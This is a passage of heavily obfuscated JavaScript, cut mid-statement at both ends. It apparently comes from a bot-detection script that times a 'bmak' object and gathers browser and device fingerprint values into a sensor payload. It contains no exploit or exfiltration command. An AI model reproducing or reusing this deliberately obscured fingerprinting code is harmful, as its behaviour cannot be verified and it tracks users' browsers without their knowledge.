kRI=DGI[Nt()[dk(K8)].apply(null,[FM,jz,lT(wM),cg])][h5I];if(E8(kRI,zSI)){var nFI;return SnI[F8()[RT(g8)](W8,FW)]=null,E8(sO(typeof F8()[RT(zr)],EE('',[][[]]))?F8()[RT(TT)](Ss,kX):F8()[RT(X7)].call(null,QD,Zb),h5I)&&DGI[Nt()[dk(K8)](lT(wM),jz,pU,cg)][lU()[f7(YV)].call(null,QE,pq,LA,GC)]&&(SnI[E8(typeof Nt()[dk(m6)],EE('',[][[]]))?Nt()[dk(L8)](Wp,Gl,Qz,ZFS):Nt()[dk(SC)].apply(null,[FX,wb,Kg,b1])]=lU()[f7(YV)](QE,lT(lT(R7)),hj,GC),SnI[lU()[f7(MC)](TQ,IV,D1,K8)]=zSI,FYS(DGI,SnI),E8(F8()[RT(TT)](Ss,kX),SnI[Nt()[dk(SC)].apply(null,[lT({}),wb,wM,b1])]))||sO(sO(typeof lU()[f7(m6)],EE([],[][[]]))?lU()[f7(YV)](QE,lT(lT([])),IV,GC):lU()[f7(dX)].call(null,qf,lT(R7),UX,PRS),h5I)&&(SnI[E8(typeof Nt()[dk(IV)],'undefined')?Nt()[dk(L8)](q7,XC,zA,fnS):Nt()[dk(SC)](If,wb,bA,b1)]=F8()[RT(TT)].call(null,Ss,kX),SnI[lU()[f7(MC)].call(null,TQ,SC,cv,K8)]=new (NB[Nt()[dk(hV)].call(null,vs,bT,nU,Dw)])(EE(EE(QM()[bp(FX)](KO,pg,Uw,pq,wb,bT),h5I),Nt()[dk(JM)](LW,Vv,Rw,V0)))),gU.pop(),nFI=q2I,nFI;}var HHI=sfS(QN,[kRI,DGI[sO(typeof Nt()[dk(zr)],'undefined')?Nt()[dk(K8)](zr,jz,ml,cg):Nt()[dk(L8)](lT(wM),gSS,g9,Wg)],SnI[lU()[f7(MC)].apply(null,[TQ,lT(R7),Wp,K8])]]);if(E8(sO(typeof F8()[RT(Fd)],'undefined')?F8()[RT(TT)](Ss,kX):F8()[RT(X7)](Uk,Gd),HHI[lU()[f7(kW)](HIS,LW,LC,RC)])){var NxS;return SnI[Nt()[dk(SC)](If,wb,D0,b1)]=F8()[RT(TT)](Ss,kX),SnI[lU()[f7(MC)](TQ,kX,MC,K8)]=HHI[lU()[f7(MC)].call(null,TQ,ml,Qz,K8)],SnI[F8()[RT(g8)](W8,FW)]=null,gU.pop(),NxS=q2I,NxS;}var XlS=HHI[lU()[f7(MC)](TQ,bT,I8,K8)];var RSI;return RSI=XlS?XlS[OC()[TW(fU)].call(null,LC,X7,RD,Uw,Rw)]?(SnI[DGI[Vl()[v9(fU)].call(null,f3S,vC,kE,kz)]]=XlS[E8(typeof F8()[RT(xq)],EE('',[][[]]))?F8()[RT(X7)](YZS,z2S):F8()[RT(HU)](vZS,N1)],SnI[sO(typeof OC()[TW(gX)],EE([],[][[]]))?OC()[TW(dX)](lT(wM),X7,SSS,Vz,kE):OC()[TW(vC)].call(null,g8,XZS,r8,Ps,Ep)]=DGI[F8()[RT(Z7)](Ft,ZA)],sO(lU()[f7(YV)].apply(null,[QE,lT(lT(R7)),MW,GC]),SnI[sO(typeof Nt()[dk(Is)],EE('',[][[]]))?Nt()[dk(SC)].apply(null,[Uj,wb,lT(lT(R7)),b1]):Nt()[dk(L8)](lT(lT({})),bKS,K8,wh)])&&(SnI[Nt()[dk(SC)].call(null,wk,wb,YV,b1)]=OC()[TW(dX)].apply(null,[zr,X7,SSS,Vz,RW]),SnI[lU()[f7(MC)](TQ,lT(lT([])),HU,K8)]=zSI),SnI[F8()[RT(g8)](W8,FW)]=null,q2I):XlS:(SnI[Nt()[dk(SC)].apply(null,[Tk,wb,FW,b1])]=sO(typeof F8()[RT(Vh)],EE([],[][[]]))?F8()[RT(TT)].apply(null,[Ss,kX]):F8()[RT(X7)].call(null,q7,qGS),SnI[lU()[f7(MC)].apply(null,[TQ,Aq,z9,K8])]=new (NB[Nt()[dk(hV)](KO,bT,cv,Dw)])(Nt()[dk(Uj)].apply(null,[lT(lT([])),Ox,LC,w5S])),SnI[E8(typeof F8()[RT(vs)],EE('',[][[]]))?F8()[RT(X7)](ZGS,mY):F8()[RT(g8)](W8,FW)]=null,q2I),gU.pop(),RSI;}m0S[F8()[RT(Uw)](b8,Xk)]=BhS;xVS(E2I,Nt()[dk(Uw)](lT({}),X7,Zb,hw),Gt(Kn,[F8()[RT(HU)].call(null,pt,N1),BhS,Nt()[dk(Tk)].apply(null,[I8,pU,G1,bM]),lT(R7)]));xVS(BhS,Nt()[dk(Uw)].apply(null,[Z7,X7,TC,hw]),Gt(Kn,[F8()[RT(HU)](pt,N1),m0S,Nt()[dk(Tk)].call(null,hV,pU,lT(lT([])),bM),lT(R7)]));m0S[F8()[RT(MW)](lC,GC)]=dvS(BhS,z3I,sO(typeof Nt()[dk(Px)],EE([],[][[]]))?Nt()[dk(sC)](RW,KO,lT(lT([])),O8):Nt()[dk(L8)].apply(null,[Rw,RM,NC,sq]));c5I[F8()[RT(zA)](zw,nU)]=function(qPI){gU.push(qf);var BDS=AC(Nt()[dk(JO)](Zt,wp,lT(wM),qf),typeof qPI)&&qPI[Nt()[dk(Uw)](Uk,X7,lT([]),Mt)];var QPI;return QPI=lT(lT(BDS))&&(E8(BDS,m0S)||E8(Nt()[dk(sC)](kX,KO,UX,Jp),BDS[F8()[RT(MW)](tM,GC)]||BDS[E8(typeof F8()[RT(Bs)],EE('',[][[]]))?F8()[RT(X7)](gk,FIS):F8()[RT(FX)].apply(null,[Cw,Bf])])),gU.pop(),QPI;};c5I[Nt()[dk(kA)](WU,tx,hj,TX)]=function(BxS){gU.push(Sc);NB[Nt()[dk(FX)].apply(null,[vt,Vp,lT({}),Vw])][lU()[f7(kA)](xJ,JL,K8,FM)]?NB[Nt()[dk(FX)](M1,Vp,Zb,Vw)][lU()[f7(kA)].call(null,xJ,lT(R7),X7,FM)](BxS,BhS):(BxS[E8(typeof Nt()[dk(pC)],EE([],[][[]]))?Nt()[dk(L8)](Vp,Mq,bT,Jg):Nt()[dk(UX)](xL,Ls,sl,kp)]=BhS,dvS(BxS,z3I,Nt()[dk(sC)](fV,KO,FM,lb)));BxS[sO(typeof F8()[RT(Tq)],EE('',[][[]]))?F8()[RT(Uw)].apply(null,[KC,Xk]):F8()[RT(X7)](bT,Yw)]=NB[Nt()[dk(FX)](cv,Vp,wt,Vw)][lU()[f7(QU)](vZS,vC,pC,zA)](E2I);var MlS;return gU.pop(),MlS=BxS,MlS;};c5I[lU()[f7(UX)].call(null,r7,zX,FM,Zb)]=function(FnI){return sfS.apply(this,[R4,arguments]);};I3I(MbS[F8()[RT(Uw)].call(null,b8,Xk)]);dvS(MbS[F8()[RT(Uw)].apply(null,[b8,Xk])],jYS,function(){return sfS.apply(this,[xS,arguments]);});c5I[Nt()[dk(RW)](vk,kBS,Kg,HW)]=MbS;c5I[F8()[RT(zO)].call(null,bb,mL)]=function(RnI,cYS,sII,L2I,sRI){gU.push(CY);E8(Eg(R7),sRI)&&(sRI=NB[lU()[f7(RW)].call(null,lV,xQ,lT(R7),Zz)]);var PHI=new MbS(EVS(RnI,cYS,sII,L2I),sRI);var MRI;return MRI=c5I[F8()[RT(zA)].call(null,Qf,nU)](cYS)?PHI:PHI[OC()[TW(dX)](It,X7,lA,Vz,hj)]()[xA()[Yg(dX)].call(null,X7,LC,Pq,D5S)](function(API){var SHI;gU.push(l9);return SHI=API[OC()[TW(fU)](wM,X7,Ok,Uw,G1)]?API[F8()[RT(HU)](hp,N1)]:PHI[OC()[TW(dX)](lT(lT([])),X7,xT,Vz,vt)](),gU.pop(),SHI;}),gU.pop(),MRI;};I3I(E2I);dvS(E2I,z3I,F8()[RT(vk)].call(null,mb,JL));dvS(E2I,LDS,function(){return Lj.apply(this,[PR,arguments]);});dvS(E2I,Nt()[dk(If)](pU,nz,lT(wM),qX),function(){return Lj.apply(this,[hS,arguments]);});c5I[lU()[f7(If)].apply(null,[AP,vs,JM,gz])]=function(dv){return Lj.apply(this,[wS,arguments]);};c5I[xA()[Yg(fV)].call(null,kE,Sr,Et,PFS)]=UxS;X9S[F8()[RT(Uw)].apply(null,[b8,Xk])]=Gt(Kn,[Nt()[dk(Uw)].apply(null,[vk,X7,SC,hw]),X9S,lU()[f7(Ww)](wU,It,Ep,Z7),function xmI(EII){gU.push(Wl);if(this[F8()[RT(K8)].call(null,pT,GSS)]=R7,this[sO(typeof OC()[TW(D0)],'undefined')?OC()[TW(dX)](g8,X7,IL,Vz,Ww):OC()[TW(vC)].apply(null,[lT(lT([])),KY,Ls,tPS,QU])]=R7,this[sO(typeof lU()[f7(xq)],EE('',[][[]]))?lU()[f7(SC)](c0,G1,zr,Dv):lU()[f7(dX)].call(null,RD,pf,cJ,Nq)]=this[Nt()[dk(D1)].apply(null,[Vt,g8,lT({}),ZM])]=zSI,this[OC()[TW(fU)].call(null,pf,X7,kBS,Uw,Aq)]=lT(wM),this[F8()[RT(g8)](ZFS,FW)]=null,this[Nt()[dk(SC)].call(null,Sr,wb,cJ,W3S)]=OC()[TW(dX)].call(null,RW,X7,IL,Vz,MC),this[lU()[f7(MC)](b0,UX,TC,K8)]=zSI,this[F8()[RT(gt)](dY,nO)][F8()[RT(kX)](nmS,qq)](VxS),lT(EII))for(var FlS in this)E8(sO(typeof lU()[f7(gt)],EE([],[][[]]))?lU()[f7(pC)](Sq,cJ,gt,xq):lU()[f7(dX)].call(null,Hh,Yr,zr,JKS),FlS[Nt()[dk(OT)](zA,Uj,lT(lT({})),XFS)](R7))&&IxS.call(this,FlS)&&lT(NB[xA()[Yg(fU)](I8,Qz,kj,fFS)](j2S(FlS[Nt()[dk(z9)](wb,m6,TT,Kk)](x9[wM]))))&&(this[FlS]=zSI);gU.pop();},lU()[f7(Zt)].apply(null,[Lp,wt,G1,Uz]),function(){return Lj.apply(this,[MB,arguments]);},lU()[f7(D1)](zW,YV,zX,PFS),function nII(R2I){gU.push(LSS);if(this[OC()[TW(fU)](D0,X7,zGS,Uw,pU)])throw R2I;var NlS=this;function CII(OmI,jxS){gU.push(Ls);RZI[lU()[f7(kW)](gBS,FX,kW,RC)]=F8()[RT(TT)].apply(null,[Ul,kX]);RZI[E8(typeof lU()[f7(HU)],'undefined')?lU()[f7(dX)](rKS,lT(lT([])),lT(lT(R7)),ZSS):lU()[f7(MC)](lBS,lT(lT([])),Ep,K8)]=R2I;NlS[OC()[TW(dX)].call(null,zr,X7,hA,Vz,I8)]=OmI;jxS&&(NlS[Nt()[dk(SC)].apply(null,[z9,wb,Vt,A9])]=OC()[TW(dX)].apply(null,[wM,X7,hA,Vz,Zb]),NlS[lU()[f7(MC)](lBS,zr,lT(wM),K8)]=zSI);var dSI;return gU.pop(),dSI=lT(lT(jxS)),dSI;}for(var OHI=SU(this[F8()[RT(gt)].call(null,RHS,nO)][F8()[RT(R7)](rRS,MX)],x9[wM]);Os(OHI,R7);--OHI){var xjS=this[F8()[RT(gt)](RHS,nO)][OHI],RZI=xjS[sO(typeof QM()[bp(g9)],EE([],[][[]]))?QM()[bp(pC)].call(null,vC,Y3S,wM,nU,vk,qb):QM()[bp(kE)].call(null,r6,UX,fV,Tk,lT(lT(wM)),kz)];if(E8(F8()[RT(cv)].apply(null,[jJ,Kg]),xjS[E8(typeof QM()[bp(Z7)],EE([],[][[]]))?QM()[bp(kE)](Ps,cZS,wk,If,Uk,Rh):QM()[bp(EM)](kE,VY,vt,Yr,lT(R7),Cv)])){var FDS;return FDS=CII(Nt()[dk(Zb)](lT(R7),LQ,SC,Id)),gU.pop(),FDS;}if(Mj(xjS[QM()[bp(EM)](kE,VY,SC,Wp,vs,Cv)],this[E8(typeof F8()[RT(LW)],'undefined')?F8()[RT(X7)](Vz,MC):F8()[RT(K8)].call(null,WT,GSS)])){var C3I=IxS.call(xjS,F8()[RT(Rw)].apply(null,[R3,CQ])),LRI=IxS.call(xjS,Nt()[dk(Ww)].call(null,gX,z9,lT({}),lE));if(C3I&&LRI){if(P0(this[sO(typeof F8()[RT(LA)],EE([],[][[]]))?F8()[RT(K8)](WT,GSS):F8()[RT(X7)].apply(null,[fq,Qx])],xjS[F8()[RT(Rw)](R3,CQ)])){var sGI;return sGI=CII(xjS[F8()[RT(Rw)](R3,CQ)],lT(R7)),gU.pop(),sGI;}if(P0(this[F8()[RT(K8)].apply(null,[WT,GSS])],xjS[Nt()[dk(Ww)](lT(lT(wM)),z9,QU,lE)])){var BFI;return BFI=CII(xjS[Nt()[dk(Ww)].apply(null,[dX,z9,q7,lE])]),gU.pop(),BFI;}}else if(C3I){if(P0(this[F8()[RT(K8)].call(null,WT,GSS)],xjS[F8()[RT(Rw)](R3,CQ)])){var b5I;return b5I=CII(xjS[F8()[RT(Rw)].call(null,R3,CQ)],lT(R7)),gU.pop(),b5I;}}else{if(lT(LRI))throw new (NB[sO(typeof Nt()[dk(gt)],EE([],[][[]]))?Nt()[dk(g9)](JL,Jf,X7,Qw):Nt()[dk(L8)].call(null,lT(lT([])),qZS,Rw,Ox)])(E8(typeof F8()[RT(pC)],'undefined')?F8()[RT(X7)](rnS,Cg):F8()[RT(zr)].apply(null,[UC,Wg]));if(P0(this[F8()[RT(K8)](WT,GSS)],xjS[Nt()[dk(Ww)].apply(null,[lT(R7),z9,IV,lE])])){var fHI;return fHI=CII(xjS[Nt()[dk(Ww)].call(null,lT(R7),z9,xL,lE)]),gU.pop(),fHI;}}}}gU.pop();},lU()[f7(JM)](UE,LC,nU,vs),function BYS(llS,xnI){gU.push(Hl);for(var h2I=SU(this[F8()[RT(gt)](mGS,nO)][F8()[RT(R7)](TO,MX)],wM);Os(h2I,R7);--h2I){var CYS=this[sO(typeof F8()[RT(JO)],'undefined')?F8()[RT(gt)].apply(null,[mGS,nO]):F8()[RT(X7)].apply(null,[XL,cZS])][h2I];if(Mj(CYS[QM()[bp(EM)](kE,M0,TC,lT(R7),Wp,Cv)],this[F8()[RT(K8)](k7,GSS)])&&IxS.call(CYS,Nt()[dk(Ww)](lT(lT(wM)),z9,z9,St))&&P0(this[F8()[RT(K8)](k7,GSS)],CYS[Nt()[dk(Ww)].call(null,IV,z9,cv,St)])){var DYS=CYS;break;}}DYS&&(E8(F8()[RT(YV)](mT,ql),llS)||E8(lU()[f7(z9)].apply(null,[cW,lT(R7),kW,b2S]),llS))&&Mj(DYS[QM()[bp(EM)].apply(null,[kE,M0,LW,vC,QU,Cv])],xnI)&&Mj(xnI,DYS[Nt()[dk(Ww)](Vt,z9,wb,St)])&&(DYS=null);var xRI=DYS?DYS[QM()[bp(pC)](vC,C9,hV,SC,xQ,qb)]:{};xRI[lU()[f7(kW)](mx,WU,Sr,RC)]=llS;xRI[lU()[f7(MC)](UC,SC,QU,K8)]=xnI;var EYS;return EYS=DYS?(this[sO(typeof Nt()[dk(q1)],EE('',[][[]]))?Nt()[dk(SC)](I8,wb,M1,Vr):Nt()[dk(L8)](kX,gt,JM,cc)]=OC()[TW(dX)](ml,X7,PKS,Vz,K8),this[OC()[TW(dX)](nU,X7,PKS,Vz,KO)]=DYS[Nt()[dk(Ww)].apply(null,[kE,z9,OT,St])],q2I):this[lU()[f7(LW)](gW,nU,lT(lT({})),kL)](xRI),gU.pop(),EYS;},lU()[f7(LW)].apply(null,[Jr,zr,RW,kL]),function A3I(WmI,JnI){gU.push(Oz);if(E8(F8()[RT(TT)](kU,kX),WmI[lU()[f7(kW)].call(null,l9,LC,lT(lT({})),RC)]))throw WmI[lU()[f7(MC)](KU,Ww,JO,K8)];E8(F8()[RT(YV)].call(null,XV,ql),WmI[lU()[f7(kW)].call(null,l9,fU,Uk,RC)])||E8(lU()[f7(z9)](CW,kX,LA,b2S),WmI[lU()[f7(kW)](l9,I8,UX,RC)])?this[OC()[TW(dX)](cv,X7,BRS,Vz,wk)]=WmI[E8(typeof lU()[f7(pf)],EE([],[][[]]))?lU()[f7(dX)](CX,lT({}),lT(lT([])),TSS):lU()[f7(MC)](KU,lT(lT([])),lT(lT(R7)),K8)]:E8(sO(typeof lU()[f7(Yr)],EE([],[][[]]))?lU()[f7(YV)].apply(null,[xW,LC,lT(lT([])),GC]):lU()[f7(dX)](P2S,L8,IV,EFS),WmI[lU()[f7(kW)].apply(null,[l9,NC,lT(lT(R7)),RC])])?(this[Nt()[dk(LW)](JM,sW,D0,Lt)]=this[E8(typeof lU()[f7(NC)],'undefined')?lU()[f7(dX)].apply(null,[RGS,lT(wM),lT(lT(wM)),vt]):lU()[f7(MC)](KU,lT(lT(wM)),Vp,K8)]=WmI[E8(typeof lU()[f7(N1)],'undefined')?lU()[f7(dX)](Kx,wb,MC,BnS):lU()[f7(MC)].apply(null,[KU,R7,cJ,K8])],this[Nt()[dk(SC)](lT(R7),wb,lT(lT(wM)),V8)]=lU()[f7(YV)](xW,lT(wM),pf,GC),this[sO(typeof OC()[TW(Aq)],EE([],[][[]]))?OC()[TW(dX)](SC,X7,BRS,Vz,cv):OC()[TW(vC)](UX,zv,KIS,Fj,LA)]=Nt()[dk(Zb)].call(null,Ep,LQ,Sr,mC)):E8(sO(typeof F8()[RT(Gp)],EE('',[][[]]))?F8()[RT(Vt)](Tr,Sr):F8()[RT(X7)](VQ,xD),WmI[lU()[f7(kW)](l9,Ww,MC,RC)])&&JnI&&(this[E8(typeof OC()[TW(g8)],EE([],[][[]]))?OC()[TW(vC)].apply(null,[q7,cZS,gPS,DBS,L8]):OC()[TW(dX)](xL,X7,BRS,Vz,Ww)]=JnI);var HGI;return gU.pop(),HGI=q2I,HGI;},Nt()[dk(pq)].apply(null,[OT,APS,lT(R7),LU]),function V5I(G2I){gU.push(Kv);for(var NSI=SU(this[F8()[RT(gt)](tf,nO)][F8()[RT(R7)](qD,MX)],wM);Os(NSI,R7);--NSI){var EZI=this[F8()[RT(gt)](tf,nO)][NSI];if(E8(EZI[Nt()[dk(Ww)].call(null,Kg,z9,kA,Hl)],G2I)){var GII;return this[lU()[f7(LW)](VT,lT(lT(R7)),Zb,kL)](EZI[E8(typeof QM()[bp(JL)],EE(lU()[f7(Uk)].call(null,U2S,Gp,I8,Wk),[][[]]))?QM()[bp(kE)](qPS,PnS,hV,Wp,dX,tf):QM()[bp(pC)](vC,YHS,IV,MW,LA,qb)],EZI[lU()[f7(Uj)].call(null,QmS,wt,xQ,KnS)]),gU.pop(),VxS(EZI),GII=q2I,GII;}}gU.pop();},Nt()[dk(Yr)](I8,kA,g9,bE),function QlS(dGI){gU.push(zf);for(var MGI=SU(this[E8(typeof F8()[RT(tV)],EE([],[][[]]))?F8()[RT(X7)].call(null,TA,rd):F8()[RT(gt)](B7,nO)][F8()[RT(R7)](M0,MX)],wM);Os(MGI,x9[I8]);--MGI){var HPI=this[F8()[RT(gt)](B7,nO)][MGI];if(E8(HPI[QM()[bp(EM)](kE,Ql,Rw,lT(lT([])),D1,Cv)],dGI)){var UmI=HPI[QM()[bp(pC)].apply(null,[vC,Hx,LW,hj,bA,qb])];if(E8(F8()[RT(TT)].call(null,ID,kX),UmI[lU()[f7(kW)].apply(null,[E9,lT(lT([])),lT(lT({})),RC])])){var mGI=UmI[lU()[f7(MC)].call(null,Lq,Zt,lT(lT(R7)),K8)];VxS(HPI);}var tGI;return gU.pop(),tGI=mGI,tGI;}}throw new (NB[E8(typeof Nt()[dk(Ll)],EE('',[][[]]))?Nt()[dk(L8)](vt,qs,lT(R7),Ad):Nt()[dk(g9)](FX,Jf,FW,V7)])(lU()[f7(Zb)].call(null,F9,NC,lT(lT([])),JO));},F8()[RT(SC)].apply(null,[mb,cJ]),function dZI(gGI,rII,MnI){gU.push(RQ);this[F8()[RT(g8)](ZZS,FW)]=Gt(Kn,[Nt()[dk(K8)].call(null,Aq,jz,Aq,KV),UxS(gGI),Vl()[v9(fU)].call(null,Rx,vC,JO,kz),rII,F8()[RT(Z7)](Rs,ZA),MnI]);E8(E8(typeof OC()[TW(Vp)],EE(E8(typeof lU()[f7(wM)],'undefined')?lU()[f7(dX)](bFS,hj,lT(lT(wM)),jIS):lU()[f7(Uk)].apply(null,[gg,MW,bA,Wk]),[][[]]))?OC()[TW(vC)](hV,L3S,rGS,zh,HU):OC()[TW(dX)].apply(null,[K8,X7,S8,Vz,kX]),this[Nt()[dk(SC)](JO,wb,RW,MT)])&&(this[lU()[f7(MC)](wPS,hj,zO,K8)]=zSI);var A5I;return gU.pop(),A5I=q2I,A5I;}]);var PxS;return gU.pop(),PxS=c5I,PxS;};var QnI=function(){var DDS=x9[I8];if(pDS)DDS|=wM;if(fmI)DDS|=L8;if(EnI)DDS|=X7;if(l5I)DDS|=gX;return DDS;};var cHI=function(lmI){gU.push(qPS);var DlS=jQ(arguments[F8()[RT(R7)](xE,MX)],wM)&&sO(arguments[x9[wM]],undefined)?arguments[wM]:lT(lT([]));if(sO(typeof lmI,Nt()[dk(bT)].apply(null,[FW,cJ,bT,hIS]))){var g3I;return g3I=Gt(Kn,[xA()[Yg(MW)].call(null,Uw,q7,qd,Jj),x9[I8],sO(typeof F8()[RT(Tk)],EE('',[][[]]))?F8()[RT(Hq)](fO,HL):F8()[RT(X7)].call(null,Cg,xZS),lU()[f7(b2S)](OX,gt,lT({}),mg)]),gU.pop(),g3I;}var pFI=R7;var ZPI=lU()[f7(b2S)](OX,cJ,If,mg);if(DlS&&sO(b2I,lU()[f7(Uk)](rU,NC,wb,Wk))){if(sO(lmI,b2I)){pFI=wM;ZPI=b2I;}}if(DlS){b2I=lmI;}var lPI;return lPI=Gt(Kn,[xA()[Yg(MW)](Uw,q7,qd,Jj),pFI,F8()[RT(Hq)](fO,HL),ZPI]),gU.pop(),lPI;};var zGI=function(sZI,EGI){gU.push(bg);flS(F8()[RT(Ux)].apply(null,[dGS,Gd]));var Y2I=x9[I8];var MxS={};try{var ODS=gU.length;var kSI=lT(QS);Y2I=Od();var fYS=SU(Od(),NB[lU()[f7(fU)](Ir,SC,Uk,pC)].bmak[Nt()[dk(GQ)](xQ,bd,HU,HKS)]);var DSI=NB[lU()[f7(fU)].apply(null,[Ir,z9,kX,pC])][xA()[Yg(zA)].call(null,q7,kW,Mh,Wg)]?Vl()[v9(Wp)].apply(null,[ZBS,I8,ql,kX]):Vl()[v9(KO)].call(null,ZBS,kE,Tk,WBS);var w5I=NB[lU()[f7(fU)].apply(null,[Ir,zO,MC,pC])][OC()[TW(KO)].call(null,lT({}),FX,Mh,Aq,Aq)]?lU()[f7(cGS)](rD,gt,lT(wM),dq):xA()[Yg(zO)].call(null,kE,bT,ZBS,rs);var P5I=NB[lU()[f7(fU)].call(null,Ir,cv,lT(lT([])),pC)][Nt()[dk(Wg)](lT(R7),Wf,JM,sSS)]?lU()[f7(Ev)](pW,I8,Uj,fq):F8()[RT(LV)].apply(null,[jRS,JKS]);var QRI=lU()[f7(Uk)].call(null,Fh,If,Qz,Wk)[lU()[f7(Aq)](Pd,JL,cv,ZA)](DSI,Nt()[dk(pf)].apply(null,[zO,Ll,Ww,Yb]))[lU()[f7(Aq)](Pd,Zt,z9,ZA)](w5I,Nt()[dk(pf)].call(null,Yr,Ll,Sr,Yb))[E8(typeof lU()[f7(Ww)],'undefined')?lU()[f7(dX)](RRS,Rw,Vp,HL):lU()[f7(Aq)](Pd,lT(lT([])),K8,ZA)](P5I);var UHI=FVS();var X3I=NB[E8(typeof Nt()[dk(md)],EE([],[][[]]))?Nt()[dk(L8)](cJ,N4S,kA,EmS):Nt()[dk(vC)](Zt,gt,vs,AmS)][xA()[Yg(TT)](Uw,kW,PD,kFS)][F8()[RT(D1)](G2S,p9)](new (NB[xA()[Yg(nU)](kE,zO,dY,R7)])(Vl()[v9(hj)](qZS,X7,RW,bT),E8(typeof Nt()[dk(Ll)],EE([],[][[]]))?Nt()[dk(L8)](dX,E9,Zt,lA):Nt()[dk(ml)](L8,fz,ql,gFS)),sO(typeof lU()[f7(LA)],'undefined')?lU()[f7(Uk)](Fh,RW,UX,Wk):lU()[f7(dX)].apply(null,[Rv,KO,Tk,OA]));var MmI=lU()[f7(Uk)].apply(null,[Fh,lT(R7),Vp,Wk])[sO(typeof lU()[f7(gX)],EE('',[][[]]))?lU()[f7(Aq)](Pd,lT(lT(R7)),G1,ZA):lU()[f7(dX)](mZS,Wp,Tk,rKS)](wfS,Nt()[dk(pf)].call(null,Ep,Ll,lT({}),Yb))[lU()[f7(Aq)](Pd,lT(lT(wM)),wM,ZA)](xlS);if(lT(UZI[xA()[Yg(vk)].apply(null,[HU,WU,Ud,Tk])])&&(E8(lzS,lT(lT(tN)))||Os(xlS,R7))){UZI=NB[Nt()[dk(FX)](YV,Vp,Zt,Pd)][xA()[Yg(X7)](kE,MW,Rf,lKS)](UZI,HkS(),Gt(Kn,[E8(typeof xA()[Yg(LA)],'undefined')?xA()[Yg(L8)].call(null,HRS,nU,tt,TQ):xA()[Yg(vk)](HU,RW,Ud,Tk),lT(lT([]))]));}var DPI=d8S(),DjS=qQS(DPI,X7),bRI=DjS[x9[I8]],fFI=DjS[wM],SSI=DjS[L8],KxS=DjS[Uw];var jSI=DOS(),zZI=qQS(jSI,x9[Vp]),TRI=zZI[R7],glS=zZI[wM],AmI=zZI[L8],dHI=zZI[Uw];var m3I=t4S(),WYS=qQS(m3I,kE),KZI=WYS[WS[Nt()[dk(mZS)](TT,x0,vk,vZS)]()],CDS=WYS[wM],ZFI=WYS[L8],FRI=WYS[x9[FX]],TYS=WYS[X7],tHI=WYS[I8];tXS();var gmI=EE(EE(EE(EE(EE(bRI,fFI),JDS),TjS),SSI),KxS);var ZnI=sO(typeof F8()[RT(sW)],'undefined')?F8()[RT(Rz)](fIS,ZIS):F8()[RT(X7)].apply(null,[lV,Fc]);var LYS=XES(NB[lU()[f7(fU)](Ir,pU,Ww,pC)].bmak[Nt()[dk(GQ)].apply(null,[zr,bd,Ep,HKS])]);var UYS=SU(Od(),NB[lU()[f7(fU)](Ir,FW,kE,pC)].bmak[sO(typeof Nt()[dk(ql)],'undefined')?Nt()[dk(GQ)].call(null,lT([]),bd,KO,HKS):Nt()[dk(L8)](kE,bv,FX,Qc)]);var pII=NB[lU()[f7(vC)].call(null,PD,lT([]),lT(lT({})),GQ)](dnS(h3I,kE),vC);var jZI=dA(NF,[]);var MHI=Od();var O2I=lU()[f7(Uk)](Fh,wk,lT([]),Wk)[lU()[f7(Aq)].apply(null,[Pd,wb,gf,ZA])](YRS(UZI[E8(typeof xA()[Yg(Vt)],'undefined')?xA()[Yg(L8)].apply(null,[MT,xQ,Sc,TRS]):xA()[Yg(FX)].call(null,gX,It,Ud,Fj)]));var vmI=rpS();var VSI=cHI(vmI,lzS);if(NB[lU()[f7(fU)](Ir,JL,vs,pC)].bmak[Nt()[dk(m9)].apply(null,[g8,vQ,kA,DV])]){TmI();nYS();ZmI=dQ(TN,[]);mZI=dQ(tN,[]);kGI=dQ(xS,[]);jPI=dQ(rn,[]);}var rRI=rjS();var fRI=CJS()(Gt(Kn,[Nt()[dk(Ep)](K8,sl,wb,zGS),NB[lU()[f7(fU)](Ir,lT(wM),Vt,pC)].bmak[Nt()[dk(GQ)](Zb,bd,vt,HKS)],lU()[f7(Dv)].apply(null,[Uf,QU,Zb,Xf]),dA(Kn,[rRI]),F8()[RT(YBS)].call(null,PnS,Px),CDS,F8()[RT(RQ)].apply(null,[Cl,md]),gmI,Nt()[dk(Wk)](JO,Ww,pC,s7),fYS]));pYS=AG(fYS,fRI,xlS,gmI);var H5I=SU(Od(),MHI);var wDS=[Gt(Kn,[sO(typeof lU()[f7(GQ)],EE('',[][[]]))?lU()[f7(gA)](ff,pf,lT(lT({})),CZS):lU()[f7(dX)].call(null,GFS,hV,z9,r6),EE(bRI,wM)]),Gt(Kn,[lU()[f7(NPS)].call(null,h3S,pq,lT([]),GSS),EE(fFI,LA)]),Gt(Kn,[F8()[RT(ZIS)].apply(null,[TE,X2S]),EE(SSI,LA)]),Gt(Kn,[F8()[RT(p9)](hRS,NC),JDS]),Gt(Kn,[lU()[f7(X2S)].call(null,nnS,z9,LA,RQ),TjS]),Gt(Kn,[Vl()[v9(JL)](Zs,X7,zO,Aq),KxS]),Gt(Kn,[sO(typeof lU()[f7(YBS)],'undefined')?lU()[f7(tt)](qV,lT([]),WU,gt):lU()[f7(dX)](KA,lT(lT({})),vt,fv),gmI]),Gt(Kn,[F8()[RT(ZPS)](DV,Wf),fYS]),Gt(Kn,[F8()[RT(Is)](nv,I8),N5I]),Gt(Kn,[F8()[RT(Gx)].apply(null,[B0,vt]),NB[lU()[f7(fU)](Ir,xQ,It,pC)].bmak[Nt()[dk(GQ)](LC,bd,ql,HKS)]]),Gt(Kn,[Vl()[v9(NC)].apply(null,[Ud,Uw,q1,JO]),UZI[Nt()[dk(wk)](bT,Xc,kW,DL)]]),Gt(Kn,[Nt()[dk(r2S)](X7,qs,kE,j9),h3I]),Gt(Kn,[lU()[f7(SBS)].apply(null,[z8,Qz,wk,m9]),TRI]),Gt(Kn,[lU()[f7(jFS)](Ew,I1,kE,df),glS]),Gt(Kn,[Nt()[dk(Gd)](fU,X2S,fV,Zh),pII]),Gt(Kn,[F8()[RT(mf)](MGS,Mq),dHI]),Gt(Kn,[F8()[RT(APS)].call(null,dPS,dq),AmI]),Gt(Kn,[F8()[RT(qq)](R3,UX),UYS]),Gt(Kn,[Nt()[dk(fv)].apply(null,[FM,m9,MW,GGS]),QzS]),Gt(Kn,[Nt()[dk(LW)].call(null,zO,sW,lT(wM),QIS),UZI[lU()[f7(Cz)](pIS,lT(R7),bA,sz)]]),Gt(Kn,[F8()[RT(R0)].apply(null,[FE,mg]),UZI[Vl()[v9(LA)](xHS,X7,Uk,hHS)]]),Gt(Kn,[Nt()[dk(fz)](Kg,MX,HU,sf),jZI]),Gt(Kn,[E8(typeof 